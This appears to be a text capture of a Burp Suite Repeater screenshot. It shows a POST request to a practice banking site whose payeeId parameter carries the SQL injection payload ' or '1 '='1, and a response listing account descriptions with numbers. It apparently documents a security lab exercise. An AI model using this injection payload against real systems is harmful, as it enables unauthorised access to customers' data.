 OWAS... Burp S... 2 Firefox *~/Tas... simples... 2 qtermi... Simple... 4 Thunar 08:05 PM 12%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × ...
Send Cancel < > Target: http://zero.webappsecurity.com ?
Request
Pretty Raw \n Actions
1 POST /bank/pay-bills-get-payee-details.html HTTP/1.1
2 Host: zero.webappsecurity.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://zero.webappsecurity.com
11 Connection: close
12 Referer: http://zero.webappsecurity.com/bank/pay-bills.html
13 Cookie: JSESSIONID=79BF6375
14
15 payeeId=' or '1 '='1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Aug 2021 14:35:40 GMT
3 Server: Apache-Coyote/1.1
4 Access-Control-Allow-Origin: *
5 Cache-Control: no-cache, max-age=0, must-revalidate, no-store
6 Content-Type: application/json;charset=UTF-8
7 Content-Language: en-US
8 Content-Length: 167
9 Connection: close
10
11 {"data":["For 48944145651315 Apple account",
"For 47844181491040 Bank of America account",
"For 12119415161214 Sprint account",
"For 98480498848942 Wells Fargo account"]}
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (8)
Done 456 bytes | 267 millis